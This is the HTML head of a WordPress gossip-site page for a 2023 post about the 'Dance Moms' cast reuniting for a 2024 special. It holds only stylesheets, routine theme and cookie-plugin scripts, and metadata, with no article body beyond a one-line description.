

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idolsandinfluencers.com/news-gossip/the-dance-moms-cast-just-reunited-for-the-first-time/
body_size: 51874
content:
<!doctype html >
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>The &#8220;Dance Moms&#8221; Cast Just Reunited For The First Time | IdolsAndInfluencers.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://idolsandinfluencers.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IdolsAndInfluencers.com &raquo; Feed" href="https://idolsandinfluencers.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://idolsandinfluencers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidolsandinfluencers.com%2Fnews-gossip%2Fthe-dance-moms-cast-just-reunited-for-the-first-time%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://idolsandinfluencers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidolsandinfluencers.com%2Fnews-gossip%2Fthe-dance-moms-cast-just-reunited-for-the-first-time%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='fontawesome-css' href='https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-css' href='https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/css/wpmm.css?ver=1.1.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://idolsandinfluencers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://idolsandinfluencers.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://idolsandinfluencers.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://idolsandinfluencers.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://idolsandinfluencers.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://idolsandinfluencers.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://idolsandinfluencers.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#070707","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://idolsandinfluencers.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.9.1" id="cookie-law-info-ccpa-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://idolsandinfluencers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idolsandinfluencers.com/wp-json/wp/v2/posts/56656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idolsandinfluencers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://idolsandinfluencers.com/?p=56656' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://img.buzzfeed.com/buzzfeed-static/static/2023-11/3/17/enhanced/3b4ef050fc5e/original-4362-1699032565-3.jpg?crop=1581:830;0,0%26downsize=1250:*" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The &#8220;Dance Moms&#8221; Cast Just Reunited For The First Time" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://img.buzzfeed.com/buzzfeed-static/static/2023-11/3/17/enhanced/3b4ef050fc5e/original-4362-1699032565-3.jpg?crop=1581:830;0,0%26downsize=1250:*" />
<!-- FIFU:meta:end:twitter --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/idolsandinfluencers.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/idolsandinfluencers.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/idolsandinfluencers.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0ccfb0fe38";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://idolsandinfluencers.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://idolsandinfluencers.com/category/news-gossip/",
                    "name": "News &amp; Gossip"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://idolsandinfluencers.com/news-gossip/the-dance-moms-cast-just-reunited-for-the-first-time/",
                    "name": "The &#8220;Dance Moms&#8221; Cast Just Reunited For The First Time"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://idolsandinfluencers.com/wp-content/uploads/2022/07/cropped-iifavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://idolsandinfluencers.com/wp-content/uploads/2022/07/cropped-iifavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idolsandinfluencers.com/wp-content/uploads/2022/07/cropped-iifavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://idolsandinfluencers.com/wp-content/uploads/2022/07/cropped-iifavicon-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"The &#8220;Dance Moms&#8221; Cast Just Reunited For The First Time","url":"https://idolsandinfluencers.com/news-gossip/the-dance-moms-cast-just-reunited-for-the-first-time/","mainEntityOfPage":"https://idolsandinfluencers.com/news-gossip/the-dance-moms-cast-just-reunited-for-the-first-time/","image":[{"@type":"ImageObject","url":"https://img.buzzfeed.com/buzzfeed-static/static/2023-11/3/17/enhanced/3b4ef050fc5e/original-4362-1699032565-3.jpg?crop=1581:830;0,0%26downsize=1250:*"}],"datePublished":"2023-11-18T23:45:38+00:00","dateModified":"2023-11-18T23:45:38+00:00","author":{"@type":"Person","name":"Admin","url":"https://idolsandinfluencers.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="IdolsAndInfluencers.com"/>
      <meta property="og:title" content="The &quot;Dance Moms&quot; Cast Just Reunited For The First Time"/>
      <meta property="og:url" content="https://idolsandinfluencers.com/news-gossip/the-dance-moms-cast-just-reunited-for-the-first-time/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="For the first time in nearly a decade, the girls are reuniting for a reunion special set to air in 2024.
 Read The Full Article Here"/>
      <meta property="article:published_time" content="2023-11-18T23:45:38+00:00"/>
      <meta property="article:modified_time" content="2023-11-18T23:45:38+00:00" />
      <meta property="og:updated_time" content="2023-11-18T23:45:38+00:00" />
      <meta property="article:section" content="News &amp; Gossip"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="The &quot;Dance Moms&quot; Cast Just Reunited For The First Time"/>
      <meta name="twitter:url" content="https://idolsandinfluencers.com/news-gossip/the-dance-moms-cast-just-reunited-for-the-first-time/"/>
      <meta name="twitter:description" content="For the first time in nearly a decade, the girls are reuniting for a reunion special set to air in 2024.
 Read The Full Article Here"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
